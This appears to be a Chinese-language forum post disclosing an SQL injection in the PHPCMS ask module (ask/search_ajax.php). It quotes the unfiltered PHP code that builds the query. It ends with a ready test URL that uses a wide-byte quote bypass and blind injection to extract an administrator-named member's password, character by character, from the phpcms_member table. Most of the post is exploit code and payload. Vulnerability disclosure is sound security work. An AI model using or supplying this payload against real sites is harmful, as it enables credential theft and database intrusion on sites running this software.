
这个是最新有人发现的 该漏洞文件:ask/search_ajax.php 漏洞说明: /ask/search_ajax.php Code: if($q) { $where = " title LIKE \’%$q%\’ AND status = 5";//没做过滤直接感染了$where } else { exit(\’null\’); } $infos = $ask->listinfo($where, \’askid DESC\’, \’\’, 10); /ask/include/answer.class.php Code: function listinfo($where = \’\’, $order = \’\’, $page = 1, $pagesize = 50) { if($where) $where = " WHERE $where"; if($order) $order = " ORDER BY $order"; $page = max(intval($page), 1); $offset = $pagesize*($page-1); $limit = " LIMIT $offset, $pagesize"; $r = $this->db->get_one("SELECT count(*) as number FROM $this->table_posts $where"); $number = $r[\’number\’]; $this->pages = pages($number, $page, $pagesize); $array = array(); $i = 1; $result = $this->db->query("SELECT * FROM $this->table_posts $where $order $limit"); while($r = $this->db->fetch_array($result)) { $r[\’orderid\’] = $i; $array[] = $r; $i++; } $this->number = $this->db->num_rows($result); $this->db->free_result($result); return $array; } 测试方法: /ask/search_ajax.php?q=s%D5\’/**/or/**/(select ascii(substring(password,1,1))/**/from/**/phpcms_member/**/where/**/username=0x706870636D73)>52%23